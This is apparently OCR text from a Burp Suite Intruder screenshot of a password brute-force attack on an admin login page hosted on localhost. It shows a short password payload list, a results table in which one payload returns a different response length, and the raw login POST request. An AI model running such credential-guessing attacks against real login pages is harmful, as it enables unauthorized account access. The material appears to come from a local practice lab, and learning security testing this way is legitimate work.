 Burp Suite Professional v1.7.32 - Temporary
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
1 × 4 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The numb
each payload type can be customized in different wa
Payload set: 1 Paylo
Payload type: Simple list Requ
rt attack
? Payload Options [Simple list]
This payload type lets you configure a simple list of
Paste
Load ...
Remove
Clear
Add
123456
admin
yuandan
password
test
kkkhj
hejia
Enter a new item
Add from list ...
? Payload Processing
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1716
1 123456 200 1716
2 admin 200 1716
3 yuandan 200 1716
4 password 200 1716
5 test 200 1716
6 kkkhj 200 1832
7 hejia 200 1716
8 234567 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost:88
Connection: close
Referer: http://localhost:88/uploads/admin/login.php?act=login
Cookie: lasttime=1606825638; ashell=426baa111758bda8ca6191308815b762; PHPSESSID=ac06903300bad610c5278302d261a0fa
Upgrade-Insecure-Requests: 1
admin_name=kkkhj&admin_pwd=kkkhj&submit=%B5%C7%C2%BC&act=do_login